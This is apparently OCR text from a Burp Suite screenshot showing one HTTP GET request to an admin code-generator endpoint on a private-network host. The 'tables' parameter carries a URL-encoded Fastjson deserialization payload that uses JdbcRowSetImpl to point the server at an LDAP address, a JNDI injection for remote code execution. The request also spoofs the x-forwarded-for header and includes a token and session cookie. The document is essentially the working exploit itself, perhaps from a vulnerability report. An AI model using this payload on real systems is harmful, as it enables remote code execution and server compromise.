 Send
Cancel
<
>
Ta
Request
Response
Pretty Raw Hex MarkInfo
\n
Pretty Raw Hex Render
\n
1 GET /vgk/dev/admin/sys/generator/code?X-Token=0a5e52568d4e5909d8c18e713c7bc50a&
tables=
[%7b%22%65%22%3a%7b%22%40%74%79%70%65%22%3a%22%6a%61%76%61%2e%6c%61%6e%67%2e%43%
6c%61%73%73%22%2c%22%76%61%6c%22%3a%22%63%6f%6d%2e%73%75%6e%2e%72%6f%77%73%65%74
%2e%4a%64%62%63%52%6f%77%53%65%74%49%6d%70%6c%22%7d%2c%22%66%22%3a%7b%22%40%74%7
9%70%65%22%3a%22%63%6f%6d%2e%73%75%6e%2e%72%6f%77%73%65%74%2e%4a%64%62%63%52%6f%
77%53%65%74%49%6d%70%6c%22%2c%22%64%61%74%61%53%6f%75%72%63%65%4e%61%6d%65%22%3a
%22%6c%64%61%70%3a%2f%2f%31%32%37%2e%30%2e%30%2e%31%3a%38%30%31%32%2f%4f%62%6a%6
5%63%74%22%2c%22%61%75%74%6f%43%6f%6d%6d%69%74%22%3a%74%72%75%65%7d%7d] HTTP/1.1
2 Host: 172.20.10.3:8889
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://172.20.10.3:8889/vgk/dev/admin/modules/sys/generator.html
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=bf1aebc9-2d47-47e5-8480-701256c9f1cc
10 x-forwarded-for: 127.0.0.1
11 Connection: close
12
13